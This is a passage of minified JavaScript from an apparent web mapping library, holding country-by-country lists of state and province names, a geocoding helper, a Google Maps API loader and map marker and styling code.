Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),e.extend(i.Loewy.Directory,{default_country:"US",default_state:"NY"}),e.extend(i.Loewy.Directory,{get_countries:function(){return e.extend(!0,{},i.Loewy.Directory.countries)},get_states:function(t){return t&&void 0!==i.Loewy.Directory.states[t.toUpperCase()]&&i.Loewy.Directory.states[t.toUpperCase()]?e.extend(!0,{},i.Loewy.Directory.states[t.toUpperCase()]):null}})}(jQuery,window),!function(t,e){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)}):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition(function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0},function(){s("denied")})},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),!function(h,o){var l=null,t={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!(o._loewy_gmap_googleMapsScriptLoaded=function(){t._loaded()}),_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,h.getScript(this._apiUrl))},_loaded:function(){var t;if(o.google&&o.google.maps)for(l||((l=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,l.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},l.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},l.prototype.getPosition=function(){return this.options.position},l.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;t=this.getProjection().fromLatLngToDivPixel(t);t&&(this._div.style.left=t.x+"px",this._div.style.top=t.y+"px",this.setZIndex())},l.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},l.prototype.getLabel=function(t){return this.options.data.label},l.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},l.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},l.prototype.getZIndex=function(){return this._zIndex},l.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},l.prototype.getVisible=function(){return!(!1===this.options.visible)},l.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},l.prototype.initEvents=function(){var e=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",function(t){google.maps.event.trigger(e,"click",t)})]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),0},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(t){var e=t.instance||null,i=t.method||"",arguments=t.arguments||[];e&&i&&(h.isFunction(i)?i.apply(e,arguments):h.isFunction(e[i])&&e[i].apply(e,arguments))}},e=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featur